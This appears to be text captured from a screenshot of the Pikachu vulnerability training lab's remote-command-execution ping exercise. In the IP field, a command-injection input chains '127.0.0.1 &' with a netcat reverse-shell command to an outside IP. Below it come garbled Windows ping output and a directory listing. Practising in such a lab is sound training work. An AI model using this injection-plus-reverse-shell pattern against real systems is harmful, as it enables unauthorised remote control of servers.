 Pikachu 漏洞练习平台 pika~pika~
系统介绍
暴力破解
Cross-Site Scripting
CSRF
SQL-Inject
RCE
概述
exec "ping"
exec "evel"
File Inclusion
rce > exec "ping"
Here, please enter the target IP address!
127.0.0.1 & nc -e cmd 47.
ping
���� Ping 127.0.0.1 ���� 32 �ֽڵ�����:
���� 127.0.0.1 �Ļ32=�� :�ظ ʱ��<1ms TTL=128
���� 127.0.0.1 �Ļ32=�� :�ظ ʱ��<1ms TTL=128
���� 127.0.0.1 �Ļ32=�� :�ظ ʱ��<1ms TTL=128
���� 127.0.0.1 �Ļ32=�� :�ظ ʱ��<1ms TTL=128
127.0.0.1 �� Ping ͳ����Ϣ:
= 4
= 4
= 0ms
= 0ms
= 0ms
C
065E-3C5C
C:\phpstudy\PHPTutorial\WWW\pikachu-master\vul\rce